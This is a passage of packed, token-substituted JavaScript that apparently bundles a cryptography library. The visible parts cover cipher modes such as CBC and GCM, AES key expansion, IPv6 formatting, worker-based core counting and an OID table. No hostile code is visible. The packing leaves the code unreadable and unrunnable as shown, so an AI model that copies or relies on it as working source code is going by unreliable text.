1e;++r)t.1B(e.2q(r));1d\x20t.5D(\x22.\x22)},t.E5=1c(e){if(16!==e.1e)1d\x201g;1i(1b\x20r=[],n=[],i=0,a=0;a<e.1e;a+=2){1i(1b\x20s=t.9x(e[a]+e[a+1]);\x220\x22===s[0]&&\x220\x22!==s;)s=s.1Y(1);if(\x220\x22===s){1b\x20o=n[n.1e-1],c=r.1e;o&&c===o.d8+1?(o.d8=c,o.d8-o.2J>n[i].d8-n[i].2J&&(i=n.1e-1)):n.1B({2J:c,d8:c})}r.1B(s)}if(n.1e>0){1b\x20l=n[i];l.d8-l.2J>0&&(r.bw(l.2J,l.d8-l.2J+1,\x22\x22),0===l.2J&&r.cp(\x22\x22),7===l.d8&&r.1B(\x22\x22))}1d\x20r.5D(\x22:\x22)},t.E6=1c(e,r){if(\x221c\x22==1t\x20e&&(r=e,e={}),e=e||{},\x22d9\x22in\x20t&&!e.2n)1d\x20r(1g,t.d9);if(\x222y\x22!=1t\x202z&&\x22w7\x22in\x202z&&2z.w7>0)1d\x20t.d9=2z.w7,r(1g,t.d9);if(\x222y\x22==1t\x20op)1d\x20t.d9=1,r(1g,t.d9);if(\x222y\x22==1t\x20E7)1d\x20t.d9=2,r(1g,t.d9);1b\x20n=E8.12y(1l\x20E7([\x22(\x22,\x271c(){il.gs(\x222E\x22,1c(e){1i(1b\x20t=4r.aJ(),r=t+4;4r.aJ()<r;);il.gw({st:t,et:r})})}\x27,\x22)()\x22],{1k:\x22w8/12z\x22}));!1c\x20e(i,a,s){if(0===a){1b\x20o=2j.5A(i.7w(1c(e,t){1d\x20e+t},0)/i.1e);1d\x20t.d9=2j.7H(1,o),E8.12A(n),r(1g,t.d9)}!1c\x20e(t,r){1i(1b\x20i=[],a=[],s=0;s<t;++s){1b\x20o=1l\x20op(n);o.gs(\x222E\x22,1c(e){if(a.1B(e.1y),a.1e===t){1i(1b\x20n=0;n<t;++n)i[n].E9();r(1g,a)}}),i.1B(o)}1i(1b\x20s=0;s<t;++s)i[s].gw(s)}(s,1c(t,r){i.1B(1c\x20e(t,r){1i(1b\x20n=[],i=0;i<t;++i)1i(1b\x20a=r[i],s=n[i]=[],o=0;o<t;++o)if(i!==o){1b\x20c=r[o];(a.st>c.st&&a.st<c.et||c.st>a.st&&c.st<a.et)&&s.1B(o)}1d\x20n.7w(1c(e,t){1d\x202j.7H(e,t.1e)},0)}(s,r)),e(i,a-1,s)})}([],5,16)}}1b\x20n,i=\x221r\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/1r\x22,[\x224S\x22,\x221U\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.2K=e.2K||{},e.2K.7x=e.2K.7x||{},e.2K.ls=1c(t,r){1b\x20n=t;if(\x221S\x22==1t\x20n&&(n=e.2K.w9(n))&&(n=n()),!n)1q\x201M(\x226Q\x202r:\x20\x22+t);1d\x201l\x20e.2K.im({2r:n,1L:r,4b:!1})},e.2K.gB=1c(t,r){1b\x20n=t;if(\x221S\x22==1t\x20n&&(n=e.2K.w9(n))&&(n=n()),!n)1q\x201M(\x226Q\x202r:\x20\x22+t);1d\x201l\x20e.2K.im({2r:n,1L:r,4b:!0})},e.2K.wa=1c(t,r){t=t.7y(),e.2K.7x[t]=r},e.2K.w9=1c(t){1d(t=t.7y())in\x20e.2K.7x?e.2K.7x[t]:1g};1b\x20t=e.2K.im=1c(e){1a.2r=e.2r,1a.5x=1a.2r.5x,1a.2S=1a.5x.2S,1a.lu=!1,1a.gC=1g,1a.5N=1g,1a.Ea=e.4b?1a.5x.4b:1a.5x.4z,1a.lv=e.4b,1a.2r.wb(e)};t.1n.2J=1c(t){t=t||{};1b\x20r={};1i(1b\x20n\x20in\x20t)r[n]=t[n];r.4b=1a.lv,1a.lu=!1,1a.gC=e.1r.1N(),1a.5N=t.5N||e.1r.1N(),1a.5x.2J(r)},t.1n.2n=1c(e){1i(e&&1a.gC.5T(e);!1a.Ea.1H(1a.5x,1a.gC,1a.5N,1a.lu)&&!1a.lu;);1a.gC.eT()},t.1n.9y=1c(e){e&&(\x22gD\x22===1a.5x.1m||\x222H\x22===1a.5x.1m)&&(1a.5x.da=1c(t){1d\x20e(1a.2S,t,!1)},1a.5x.gE=1c(t){1d\x20e(1a.2S,t,!0)});1b\x20t={};1d\x20t.4b=1a.lv,t.io=1a.gC.1e()%1a.2S,!(!1a.lv&&1a.5x.da&&!1a.5x.da(1a.gC,t)||(1a.lu=!0,1a.2n(),1a.lv&&1a.5x.gE&&!1a.5x.gE(1a.5N,t)||1a.5x.wc&&!1a.5x.wc(1a.5N,t)))}}1b\x20n,i=\x222K\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/2K\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.2K=e.2K||{};1b\x20t=e.2K.8Y=e.2K.8Y||{};1c\x20r(t){if(\x221S\x22==1t\x20t&&(t=e.1r.1N(t)),e.1r.4O(t)&&t.1e>4){1b\x20r=t;t=e.1r.1N();1i(1b\x20n=0;n<r.1e;++n)t.3y(r[n])}1d\x20e.1r.4O(t)||(t=[t.4j(),t.4j(),t.4j(),t.4j()]),t}1c\x20n(e){e[e.1e-1]=e[e.1e-1]+1&db}1c\x20i(e){1d[e/5o|0,db&e]}t.e3=1c(e){e=e||{},1a.1m=\x22gD\x22,1a.2K=e.2K,1a.2S=e.2S||16,1a.5g=1a.2S/4,1a.5J=1Q(1a.5g),1a.5O=1Q(1a.5g)},t.e3.1n.2J=1c(e){},t.e3.1n.4z=1c(e,t,r){if(e.1e()<1a.2S&&!(r&&e.1e()>0))1d!0;1i(1b\x20n=0;n<1a.5g;++n)1a.5J[n]=e.4j();1a.2K.4z(1a.5J,1a.5O);1i(1b\x20n=0;n<1a.5g;++n)t.4l(1a.5O[n])},t.e3.1n.4b=1c(e,t,r){if(e.1e()<1a.2S&&!(r&&e.1e()>0))1d!0;1i(1b\x20n=0;n<1a.5g;++n)1a.5J[n]=e.4j();1a.2K.4b(1a.5J,1a.5O);1i(1b\x20n=0;n<1a.5g;++n)t.4l(1a.5O[n])},t.e3.1n.da=1c(e,t){1b\x20r=e.1e()===1a.2S?1a.2S:1a.2S-e.1e();1d\x20e.b2(r,r),!0},t.e3.1n.gE=1c(e,t){if(t.io>0)1d!1;1b\x20r=e.1e(),n=e.at(r-1);1d!(n>1a.2S<<2||(e.ah(n),0))},t.dc=1c(e){e=e||{},1a.1m=\x222H\x22,1a.2K=e.2K,1a.2S=e.2S||16,1a.5g=1a.2S/4,1a.5J=1Q(1a.5g),1a.5O=1Q(1a.5g)},t.dc.1n.2J=1c(e){if(1g===e.iv){if(!1a.gF)1q\x201M(\x225f\x20IV\x208t.\x22);1a.bz=1a.gF.1A(0)}1D{if(!(\x22iv\x22in\x20e))1q\x201M(\x225f\x20IV\x208t.\x22);1a.bz=r(e.iv),1a.gF=1a.bz.1A(0)}},t.dc.1n.4z=1c(e,t,r){if(e.1e()<1a.2S&&!(r&&e.1e()>0))1d!0;1i(1b\x20n=0;n<1a.5g;++n)1a.5J[n]=1a.gF[n]^e.4j();1a.2K.4z(1a.5J,1a.5O);1i(1b\x20n=0;n<1a.5g;++n)t.4l(1a.5O[n]);1a.gF=1a.5O},t.dc.1n.4b=1c(e,t,r){if(e.1e()<1a.2S&&!(r&&e.1e()>0))1d!0;1i(1b\x20n=0;n<1a.5g;++n)1a.5J[n]=e.4j();1a.2K.4b(1a.5J,1a.5O);1i(1b\x20n=0;n<1a.5g;++n)t.4l(1a.gF[n]^1a.5O[n]);1a.gF=1a.5J.1A(0)},t.dc.1n.da=1c(e,t){1b\x20r=e.1e()===1a.2S?1a.2S:1a.2S-e.1e();1d\x20e.b2(r,r),!0},t.dc.1n.gE=1c(e,t){if(t.io>0)1d!1;1b\x20r=e.1e(),n=e.at(r-1);1d!(n>1a.2S<<2||(e.ah(n),0))},t.gG=1c(t){t=t||{},1a.1m=\x22lw\x22,1a.2K=t.2K,1a.2S=t.2S||16,1a.5g=1a.2S/4,1a.5J=1g,1a.5O=1Q(1a.5g),1a.gH=1Q(1a.5g),1a.6m=e.1r.1N(),1a.4Z=0},t.gG.1n.2J=1c(e){if(!(\x22iv\x22in\x20e))1q\x201M(\x225f\x20IV\x208t.\x22);1a.bz=r(e.iv),1a.5J=1a.bz.1A(0),1a.4Z=0},t.gG.1n.4z=1c(e,t,r){1b\x20n=e.1e();if(0===n)1d!0;if(1a.2K.4z(1a.5J,1a.5O),0===1a.4Z&&n>=1a.2S)1i(1b\x20i=0;i<1a.5g;++i)1a.5J[i]=e.4j()^1a.5O[i],t.4l(1a.5J[i]);1D{1b\x20a=(1a.2S-n)%1a.2S;a>0&&(a=1a.2S-a),1a.6m.9w();1i(1b\x20i=0;i<1a.5g;++i)1a.gH[i]=e.4j()^1a.5O[i],1a.6m.4l(1a.gH[i]);if(a>0)e.2c-=1a.2S;1D\x201i(1b\x20i=0;i<1a.5g;++i)1a.5J[i]=1a.gH[i];if(1a.4Z>0&&1a.6m.1G(1a.4Z),a>0&&!r)1d\x20t.3e(1a.6m.1G(a-1a.4Z)),1a.4Z=a,!0;t.3e(1a.6m.1G(n-1a.4Z)),1a.4Z=0}},t.gG.1n.4b=1c(e,t,r){1b\x20n=e.1e();if(0===n)1d!0;if(1a.2K.4z(1a.5J,1a.5O),0===1a.4Z&&n>=1a.2S)1i(1b\x20i=0;i<1a.5g;++i)1a.5J[i]=e.4j(),t.4l(1a.5J[i]^1a.5O[i]);1D{1b\x20a=(1a.2S-n)%1a.2S;a>0&&(a=1a.2S-a),1a.6m.9w();1i(1b\x20i=0;i<1a.5g;++i)1a.gH[i]=e.4j(),1a.6m.4l(1a.gH[i]^1a.5O[i]);if(a>0)e.2c-=1a.2S;1D\x201i(1b\x20i=0;i<1a.5g;++i)1a.5J[i]=1a.gH[i];if(1a.4Z>0&&1a.6m.1G(1a.4Z),a>0&&!r)1d\x20t.3e(1a.6m.1G(a-1a.4Z)),1a.4Z=a,!0;t.3e(1a.6m.1G(n-1a.4Z)),1a.4Z=0}},t.eX=1c(t){t=t||{},1a.1m=\x22lx\x22,1a.2K=t.2K,1a.2S=t.2S||16,1a.5g=1a.2S/4,1a.5J=1g,1a.5O=1Q(1a.5g),1a.6m=e.1r.1N(),1a.4Z=0},t.eX.1n.2J=1c(e){if(!(\x22iv\x22in\x20e))1q\x201M(\x225f\x20IV\x208t.\x22);1a.bz=r(e.iv),1a.5J=1a.bz.1A(0),1a.4Z=0},t.eX.1n.4z=1c(e,t,r){1b\x20n=e.1e();if(0===e.1e())1d!0;if(1a.2K.4z(1a.5J,1a.5O),0===1a.4Z&&n>=1a.2S)1i(1b\x20i=0;i<1a.5g;++i)t.4l(e.4j()^1a.5O[i]),1a.5J[i]=1a.5O[i];1D{1b\x20a=(1a.2S-n)%1a.2S;a>0&&(a=1a.2S-a),1a.6m.9w();1i(1b\x20i=0;i<1a.5g;++i)1a.6m.4l(e.4j()^1a.5O[i]);if(a>0)e.2c-=1a.2S;1D\x201i(1b\x20i=0;i<1a.5g;++i)1a.5J[i]=1a.5O[i];if(1a.4Z>0&&1a.6m.1G(1a.4Z),a>0&&!r)1d\x20t.3e(1a.6m.1G(a-1a.4Z)),1a.4Z=a,!0;t.3e(1a.6m.1G(n-1a.4Z)),1a.4Z=0}},t.eX.1n.4b=t.eX.1n.4z,t.eY=1c(t){t=t||{},1a.1m=\x22ly\x22,1a.2K=t.2K,1a.2S=t.2S||16,1a.5g=1a.2S/4,1a.5J=1g,1a.5O=1Q(1a.5g),1a.6m=e.1r.1N(),1a.4Z=0},t.eY.1n.2J=1c(e){if(!(\x22iv\x22in\x20e))1q\x201M(\x225f\x20IV\x208t.\x22);1a.bz=r(e.iv),1a.5J=1a.bz.1A(0),1a.4Z=0},t.eY.1n.4z=1c(e,t,r){1b\x20i=e.1e();if(0===i)1d!0;if(1a.2K.4z(1a.5J,1a.5O),0===1a.4Z&&i>=1a.2S)1i(1b\x20a=0;a<1a.5g;++a)t.4l(e.4j()^1a.5O[a]);1D{1b\x20s=(1a.2S-i)%1a.2S;s>0&&(s=1a.2S-s),1a.6m.9w();1i(1b\x20a=0;a<1a.5g;++a)1a.6m.4l(e.4j()^1a.5O[a]);if(s>0&&(e.2c-=1a.2S),1a.4Z>0&&1a.6m.1G(1a.4Z),s>0&&!r)1d\x20t.3e(1a.6m.1G(s-1a.4Z)),1a.4Z=s,!0;t.3e(1a.6m.1G(i-1a.4Z)),1a.4Z=0}n(1a.5J)},t.eY.1n.4b=t.eY.1n.4z,t.bA=1c(t){t=t||{},1a.1m=\x22wd\x22,1a.2K=t.2K,1a.2S=t.2S||16,1a.5g=1a.2S/4,1a.5J=1Q(1a.5g),1a.5O=1Q(1a.5g),1a.6m=e.1r.1N(),1a.4Z=0,1a.Eb=12B},t.bA.1n.2J=1c(t){if(!(\x22iv\x22in\x20t))1q\x201M(\x225f\x20IV\x208t.\x22);1b\x20r,a=e.1r.1N(t.iv);if(1a.gI=0,r=\x22Ec\x22in\x20t?e.1r.1N(t.Ec):e.1r.1N(),1a.we=\x22Ed\x22in\x20t?t.Ed:128,1a.oq=1g,t.4b&&(1a.oq=e.1r.1N(t.5h).1G(),1a.oq.1e!==1a.we/8))1q\x201M(\x2212C\x205h\x20eZ\x201V\x203V\x205h\x201e.\x22);1a.gJ=1Q(1a.5g),1a.5h=1g,1a.e4=1Q(1a.5g),1a.2K.4z([0,0,0,0],1a.e4),1a.Ee=4,1a.Ef=1a.Eg(1a.e4,1a.Ee);1b\x20s=a.1e();if(12===s)1a.f1=[a.4j(),a.4j(),a.4j(),1];1D{1i(1a.f1=[0,0,0,0];a.1e()>0;)1a.f1=1a.gK(1a.e4,1a.f1,[a.4j(),a.4j(),a.4j(),a.4j()]);1a.f1=1a.gK(1a.e4,1a.f1,[0,0].3A(i(8*s)))}1a.5J=1a.f1.1A(0),n(1a.5J),1a.4Z=0,r=e.1r.1N(r),1a.Eh=i(8*r.1e());1b\x20o=r.1e()%1a.2S;1i(o&&r.b2(0,1a.2S-o),1a.dd=[0,0,0,0];r.1e()>0;)1a.dd=1a.gK(1a.e4,1a.dd,[r.4j(),r.4j(),r.4j(),r.4j()])},t.bA.1n.4z=1c(e,t,r){1b\x20i=e.1e();if(0===i)1d!0;if(1a.2K.4z(1a.5J,1a.5O),0===1a.4Z&&i>=1a.2S){1i(1b\x20a=0;a<1a.5g;++a)t.4l(1a.5O[a]^=e.4j());1a.gI+=1a.2S}1D{1b\x20s=(1a.2S-i)%1a.2S;s>0&&(s=1a.2S-s),1a.6m.9w();1i(1b\x20a=0;a<1a.5g;++a)1a.6m.4l(e.4j()^1a.5O[a]);if(0===s||r){if(r){1b\x20o=i%1a.2S;1a.gI+=o,1a.6m.ah(1a.2S-o)}1D\x201a.gI+=1a.2S;1i(1b\x20a=0;a<1a.5g;++a)1a.5O[a]=1a.6m.4j();1a.6m.2c-=1a.2S}if(1a.4Z>0&&1a.6m.1G(1a.4Z),s>0&&!r)1d\x20e.2c-=1a.2S,t.3e(1a.6m.1G(s-1a.4Z)),1a.4Z=s,!0;t.3e(1a.6m.1G(i-1a.4Z)),1a.4Z=0}1a.dd=1a.gK(1a.e4,1a.dd,1a.5O),n(1a.5J)},t.bA.1n.4b=1c(e,t,r){1b\x20i=e.1e();if(i<1a.2S&&!(r&&i>0))1d!0;1a.2K.4z(1a.5J,1a.5O),n(1a.5J),1a.gJ[0]=e.4j(),1a.gJ[1]=e.4j(),1a.gJ[2]=e.4j(),1a.gJ[3]=e.4j(),1a.dd=1a.gK(1a.e4,1a.dd,1a.gJ);1i(1b\x20a=0;a<1a.5g;++a)t.4l(1a.5O[a]^1a.gJ[a]);i<1a.2S?1a.gI+=i%1a.2S:1a.gI+=1a.2S},t.bA.1n.wc=1c(t,r){1b\x20n=!0;r.4b&&r.io&&t.ah(1a.2S-r.io),1a.5h=e.1r.1N();1b\x20a=1a.Eh.3A(i(8*1a.gI));1a.dd=1a.gK(1a.e4,1a.dd,a);1b\x20s=[];1a.2K.4z(1a.f1,s);1i(1b\x20o=0;o<1a.5g;++o)1a.5h.4l(1a.dd[o]^s[o]);1d\x201a.5h.ah(1a.5h.1e()%(1a.we/8)),r.4b&&1a.5h.4w()!==1a.oq&&(n=!1),n},t.bA.1n.2O=1c(e,t){1i(1b\x20r=[0,0,0,0],n=t.1A(0),i=0;i<128;++i)e[i/32|0]&1<<31-i%32&&(r[0]^=n[0],r[1]^=n[1],r[2]^=n[2],r[3]^=n[3]),1a.aj(n,n);1d\x20r},t.bA.1n.aj=1c(e,t){1i(1b\x20r=1&e[3],n=3;n>0;--n)t[n]=e[n]>>>1|(1&e[n-1])<<31;t[0]=e[0]>>>1,r&&(t[0]^=1a.Eb)},t.bA.1n.Ei=1c(e){1i(1b\x20t=[0,0,0,0],r=0;r<32;++r){1b\x20n=e[r/8|0]>>>4*(7-r%8)&15,i=1a.Ef[r][n];t[0]^=i[0],t[1]^=i[1],t[2]^=i[2],t[3]^=i[3]}1d\x20t},t.bA.1n.gK=1c(e,t,r){1d\x20t[0]^=r[0],t[1]^=r[1],t[2]^=r[2],t[3]^=r[3],1a.Ei(t)},t.bA.1n.Eg=1c(e,t){1i(1b\x20r=8/t,n=4*r,i=16*r,a=1Q(i),s=0;s<i;++s){1b\x20o=[0,0,0,0],c,l=(n-1-s%n)*t;o[s/n|0]=1<<t-1<<l,a[s]=1a.Ej(1a.2O(o,e),t)}1d\x20a},t.bA.1n.Ej=1c(e,t){1b\x20r=1<<t,n=r>>>1,i=1Q(r);i[n]=e.1A(0);1i(1b\x20a=n>>>1;a>0;)1a.aj(i[2*a],i[a]=[]),a>>=1;1i(a=2;a<n;){1i(1b\x20s=1;s<a;++s){1b\x20o=i[a],c=i[s];i[a+s]=[o[0]^c[0],o[1]^c[1],o[2]^c[2],o[3]^c[3]]}a*=2}1i(i[0]=[0,0,0,0],a=n+1;a<r;++a){1b\x20l=i[a^n];i[a]=[e[0]^l[0],e[1]^l[1],e[2]^l[2],e[3]^l[3]]}1d\x20i}}1b\x20n,i=\x22lz\x22;if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20a=!0;r=1c(e,r){r(t,1U)}}1b\x20s=1c(t,r){r.2L=1c(r){1b\x20a=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b[i])1d\x20r[i];r.2b[i]=!0;1i(1b\x20s=0;s<a.1e;++s)a[s](r);1d\x20r[i]}},o=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),a?o.2g(1g,1Q.1n.1A.1H(1R,0)):(r=o).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/lz\x22,[\x224S\x22,\x221U\x22,\x22./1r\x22],1c(){s.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){1c\x20t(t,r){1b\x20n=1c(){1d\x201l\x20e.4M.iq(t,r)};e.2K.wa(t,n)}e.4M=e.4M||{},e.4M.wf=1c(e,t,r,n){1b\x20i=h({1L:e,5N:r,4b:!1,5x:n});1d\x20i.2J(t),i},e.4M.8K=1c(e,t){1d\x20h({1L:e,5N:1g,4b:!1,5x:t})},e.4M.ot=1c(e,t,r,n){1b\x20i=h({1L:e,5N:r,4b:!0,5x:n});1d\x20i.2J(t),i},e.4M.8v=1c(e,t){1d\x20h({1L:e,5N:1g,4b:!0,5x:t})},e.4M.iq=1c(e,t){o||c();1b\x20r=1a;r.1m=e,r.5x=1l\x20t({2S:16,2K:{4z:1c(e,t){1d\x20u(r.wg,e,t,!1)},4b:1c(e,t){1d\x20u(r.wg,e,t,!0)}}}),r.ir=!1},e.4M.iq.1n.wb=1c(t){if(!1a.ir){1b\x20r,n=t.1L;if(\x221S\x22!=1t\x20n||16!==n.1e&&24!==n.1e&&32!==n.1e){if(e.1r.4O(n)&&(16===n.1e||24===n.1e||32===n.1e)){r=n,n=e.1r.1N();1i(1b\x20i=0;i<r.1e;++i)n.3y(r[i])}}1D\x20n=e.1r.1N(n);if(!e.1r.4O(n)){r=n,n=[];1b\x20a=r.1e();if(16===a||24===a||32===a){a>>>=2;1i(1b\x20i=0;i<a;++i)n.1B(r.4j())}}if(!e.1r.4O(n)||4!==n.1e&&6!==n.1e&&8!==n.1e)1q\x201M(\x225f\x201L\x208t.\x22);1b\x20s=-1!==[\x22lw\x22,\x22lx\x22,\x22ly\x22,\x22wd\x22].1E(1a.5x.1m);1a.wg=l(n,t.4b&&!s),1a.ir=!0}},e.4M.Ek=1c(e,t){1d\x20o||c(),l(e,t)},e.4M.El=u,t(\x225U-gD\x22,e.2K.8Y.e3),t(\x225U-2H\x22,e.2K.8Y.dc),t(\x225U-lw\x22,e.2K.8Y.gG),t(\x225U-lx\x22,e.2K.8Y.eX),t(\x225U-ly\x22,e.2K.8Y.eY),t(\x225U-wd\x22,e.2K.8Y.bA);1b\x20r,n,i,a,s,o=!1;1c\x20c(){o=!0,i=[0,1,2,4,8,16,32,64,128,27,54];1i(1b\x20e=1Q(3m),t=0;t<128;++t)e[t]=t<<1,e[t+128]=t+128<<1^iu;r=1Q(3m),n=1Q(3m),a=[,,,,],s=[,,,,];1i(1b\x20t=0;t<4;++t)a[t]=1Q(3m),s[t]=1Q(3m);1i(1b\x20c,l,u,h,f,p,d,g=0,y=0,t=0;t<3m;++t){h=(h=y^y<<1^y<<2^y<<3^y<<4)>>8^2e&h^99,r[g]=h,n[h]=g,f=e[h],u=e[l=e[c=e[g]]],p=f<<24^h<<16^h<<8^h^f,d=(c^l^u)<<24^(g^u)<<16^(g^l^u)<<8^g^c^u;1i(1b\x20m=0;m<4;++m)a[m][g]=p,s[m][h]=d,p=p<<24|p>>>8,d=d<<24|d>>>8;0===g?g=y=1:(g=c^e[e[e[c^u]]],y^=e[e[y]])}}1c\x20l(e,t){1i(1b\x20n,a=e.1A(0),o=1,c=a.1e,l=4*(c+6+1),u=c;u<l;++u)n=a[u-1],u%c==0?(n=r[n>>>16&2e]<<24^r[n>>>8&2e]<<16^r[2e&n]<<8^r[n>>>24]^i[o]<<24,o++):c>6&&u%c==4&&(n=r[n>>>24]<<24^r[n>>>16&2e]<<16^r[n>>>8&2e]<<8^r[2e&n]),a[u]=a[u-c]^n;if(t){1i(1b\x20h,f=s[0],p=s[1],d=s[2],g=s[3],y=a.1A(0),u=0,m=(l=a.1e)-4;u<l;u+=4,m-=4)if(0===u||u===l-4)y[u]=a[m],y[u+1]=a[m+3],y[u+2]=a[m+2],y[u+3]=a[m+1];1D\x201i(1b\x20v=0;v<4;++v)h=a[m+v],y[u+(3&-v)]=f[r[h>>>24]]^p[r[h>>>16&2e]]^d[r[h>>>8&2e]]^g[r[2e&h]];a=y}1d\x20a}1c\x20u(e,t,i,o){1b\x20c,l,u,h,f,p,d,g,y,m,v,S,E=e.1e/4-1;o?(c=s[0],l=s[1],u=s[2],h=s[3],f=n):(c=a[0],l=a[1],u=a[2],h=a[3],f=r),p=t[0]^e[0],d=t[o?3:1]^e[1],g=t[2]^e[2],y=t[o?1:3]^e[3];1i(1b\x20b=3,C=1;C<E;++C)m=c[p>>>24]^l[d>>>16&2e]^u[g>>>8&2e]^h[2e&y]^e[++b],v=c[d>>>24]^l[g>>>16&2e]^u[y>>>8&2e]^h[2e&p]^e[++b],S=c[g>>>24]^l[y>>>16&2e]^u[p>>>8&2e]^h[2e&d]^e[++b],y=c[y>>>24]^l[p>>>16&2e]^u[d>>>8&2e]^h[2e&g]^e[++b],p=m,d=v,g=S;i[0]=f[p>>>24]<<24^f[d>>>16&2e]<<16^f[g>>>8&2e]<<8^f[2e&y]^e[++b],i[o?3:1]=f[d>>>24]<<24^f[g>>>16&2e]<<16^f[y>>>8&2e]<<8^f[2e&p]^e[++b],i[2]=f[g>>>24]<<24^f[y>>>16&2e]<<16^f[p>>>8&2e]<<8^f[2e&d]^e[++b],i[o?1:3]=f[y>>>24]<<24^f[p>>>16&2e]<<16^f[d>>>8&2e]<<8^f[2e&g]^e[++b]}1c\x20h(t){1b\x20r,n=\x225U-\x22+((t=t||{}).5x||\x222H\x22).7y(),i=(r=t.4b?e.2K.gB(n,t.1L):e.2K.ls(n,t.1L)).2J;1d\x20r.2J=1c(t,n){1b\x20a=1g;n\x204t\x20e.1r.6X&&(a=n,n={}),(n=n||{}).5N=a,n.iv=t,i.1H(r,n)},r}}if(\x221c\x22!=1t\x20r){if(\x222x\x22!=1t\x201U||!1U.2L)1d\x222y\x22==1t\x201v&&(1v={}),e(1v);1b\x20n,i=!0;r=1c(e,r){r(t,1U)}}1b\x20a=1c(t,r){r.2L=1c(r){1b\x20i=n.5w(1c(e){1d\x20t(e)}).3A(e);if((r=r||{}).2b=r.2b||{},r.2b.4M)1d\x20r.4M;r.2b.4M=!0;1i(1b\x20a=0;a<i.1e;++a)i[a](r);1d\x20r.4M}},s=r;(r=1c(e,t){1d\x20n=\x221S\x22==1t\x20e?t.1A(2):e.1A(2),i?s.2g(1g,1Q.1n.1A.1H(1R,0)):(r=s).2g(1g,1Q.1n.1A.1H(1R,0))})(\x22js/4M\x22,[\x224S\x22,\x221U\x22,\x22./2K\x22,\x22./lz\x22,\x22./1r\x22],1c(){a.2g(1g,1Q.1n.1A.1H(1R,0))})}(),1c(){1c\x20e(e){e.1J=e.1J||{};1b\x20t=e.1J.1O=e.1O=e.1O||{};t[\x221.2.1Z.2l.1.1.1\x22]=\x228L\x22,t.8L=\x221.2.1Z.2l.1.1.1\x22,t[\x221.2.1Z.2l.1.1.4\x22]=\x22iw\x22,t.iw=\x221.2.1Z.2l.1.1.4\x22,t[\x221.2.1Z.2l.1.1.5\x22]=\x22f2\x22,t.f2=\x221.2.1Z.2l.1.1.5\x22,t[\x221.2.1Z.2l.1.1.7\x22]=\x22b4-cq\x22,t[\x22b4-cq\x22]=\x221.2.1Z.2l.1.1.7\x22,t[\x221.2.1Z.2l.1.1.8\x22]=\x228Z\x22,t.8Z=\x221.2.1Z.2l.1.1.8\x22,t[\x221.2.1Z.2l.1.1.9\x22]=\x22Em\x22,t.Em=\x221.2.1Z.2l.1.1.9\x22,t[\x221.2.1Z.2l.1.1.10\x22]=\x228e-ak\x22,t[\x228e-ak\x22]=\x221.2.1Z.2l.1.1.10\x22,t[\x221.2.1Z.2l.1.1.11\x22]=\x22ix\x22,t.ix=\x221.2.1Z.2l.1.1.11\x22,t[\x221.2.1Z.2l.1.1.12\x22]=\x22En\x22,t.En=\x221.2.1Z.2l.1.1.12\x22,t[\x221.2.1Z.2l.1.1.13\x22]=\x22iy\x22,t.iy=\x221.2.1Z.2l.1.1.13\x22,t[\x221.3.14.3.2.7\x22]=\x22f3\x22,t.f3=\x221.3.14.3.2.7\x22,t[\x221.3.14.3.2.26\x22]=\x222T\x22,t.2T=\x221.3.14.3.2.26\x22,t[\x222.16.1Z.1.101.3.4.2.1\x22]=\x223R\x22,t.3R=\x222.16.1Z.1.101.3.4.2.1\x22,t[\x222.16.1Z.1.101.3.4.2.2\x22]=\x229z\x22,t.9z=\x222.16.1Z.1.101.3.4.2.2\x22,t[\x222.16.1Z.1.101.3.4.2.3\x22]=\x224m\x22,t.4m=\x222.16.1Z.1.101.3.4.2.3\x22,t[\x221.2.1Z.2l.2.5\x22]=\x223L\x22,t.3L=\x221.2.1Z.2l.2.5\x22,t[\x221.2.1Z.2l.1.7.1\x22]=\x221y\x22,t.1y=\x221.2.1Z.2l.1.7.1\x22,t[\x221.2.1Z.2l.1.7.2\x22]=\x22ou\x22,t.ou=\x221.2.1Z.2l.1.7.2\x22,t[\x221.2.1Z.2l.1.7.3\x22]=\x22ov\x22,t.ov=\x221.2.1Z.2l.1.7.3\x22,t[\x221.2.1Z.2l.1.7.4\x22]=\x22Eo\x22,t.Eo=\x221.2.1Z.2l.1.7.4\x22,t[\x221.2.1Z.2l.1.7.5\x22]=\x22Ep\x22,t.Ep=\x221.2.1Z.2l.1.7.5\x22,t[\x221.2.1Z.2l.1.7.6\x22]=\x22f4\x22,t.f4=\x221.2.1Z.2l.1.7.6\x22,t[\x221.2.1Z.2l.1.9.1\x22]=\x22ow\x22,t.ow=\x221.2.1Z.2l.1.9.1\x22,t[